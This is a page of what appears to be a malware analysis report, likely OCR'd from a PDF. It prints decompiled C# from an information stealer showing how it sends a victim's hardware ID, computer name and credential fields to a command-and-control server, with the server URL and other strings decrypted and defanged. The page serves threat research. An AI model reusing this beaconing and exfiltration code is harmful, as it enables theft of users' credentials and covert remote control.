//============Token: 0x0600002F RID: 47 RVA: 0x00004878 File Offset: 0x00002A78 public static void Update_cmd1() { try { MainClass.SendToCCServer(string.Format(@"type={0}&hwid={1}&time={2}&pcname={3}&logdata={4}&screen={5}&ipadd={6} &webcam_link={7}&client={8}&link={9}&username={10}&password={11}&screen_link={12}", new object[] { decrypt_class.decrypt_string("tdbvUCxttbYV0EawQVXj9w=="), //"update" MainClass.hardware_id, DateTime.Now.ToString(MainClass.time_3002_71), MainClass.Username_ComputerName, //Username/ComputerName null, null, null, null, null, null, null, null, null })); } catch (Exception arg_75_0) { ProjectData.SetProjectError(arg_75_0); ProjectData.ClearProjectError(); } }
Figure 8. Sending “update” command to C&C server
//SendToCCServer function public static string SendToCCServer(string body_str) {try { //"hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php" string requestUriString = decrypt_class.decrypt_string(@"FdaKeKr6VQiQj6mOAqYGjz0jnFLeNdVeNO0J3oKFBW /MZPxMQ1jEnt+V9HSf5THzdolxLLjku8A2nVnig7/Q1A=="); HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString); httpWebRequest.Credentials = CredentialCache.DefaultCredentials; httpWebRequest.KeepAlive = true; httpWebRequest.Timeout = 10000;//Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2.3) Gecko/20100401 Firefox/4.0 (.NET CLR 3.5.30729) httpWebRequest.UserAgent = decrypt_class.decrypt_string(@"xSzHph7pBUFwvUOkzcYOrSnVgrtesjsYAW5tROLCpw81yVvvbAq1F9QinLns3Ctt N72uHndpf1R7RrD3a5LN9piCXXe...tKZTUOIpEFO99+dy9eDsMPSeDK2Hq/dchqH2q+/Jw=="); httpWebRequest.Method = decrypt_class.decrypt_string("0npcIgbXVHcqeMayTTHmIg=="); //"POST" //"+" //"%2B" body_str = body_str.Replace(decrypt_class.decrypt_string("L2n2LBnVjK9JdkrxsuzlAQ=="), decrypt_class.decrypt_string("jg36Efzgo7kpA/Yloqnb+g==")); byte[] bytes = Encoding.UTF8.GetBytes(body_str); // body part of post. //application/x-www-form-urlencoded httpWebRequest.ContentType = decrypt_class.decrypt_string("R/ar0UkcgxLHPAWyUzAk7hiJZpDRPTlkiyetRhgVDv9cVu4lce4zRJKPNJILwwuy"); httpWebRequest.ContentLength = (long)bytes.Length; using (Stream requestStream = httpWebRequest.GetRequestStream()) { requestStream.Write(bytes, 0, bytes.Length); //write body part. using (WebResponse response = httpWebRequest.GetResponse()) //get response from c&c server. { using (Stream responseStream = response.GetResponseStream()) { using (StreamReader streamReader = new StreamReader(responseStream)) { string text = streamReader.ReadToEnd(); streamReader.Close(); } responseStream.Flush(); responseStream.Close(); } response.Close(); } requestStream.Flush();
Figure 9. Function used to send data to the C&C server
From Figure 9, we learn that the URL of the C&C server is “hxxp://www.vacanzaimmobiliare.it/testla/WebPanel/post.php”, which was decrypted in the “SendToCCServer” function. The HTTP method is “POST”, which was also decrypted.
11/18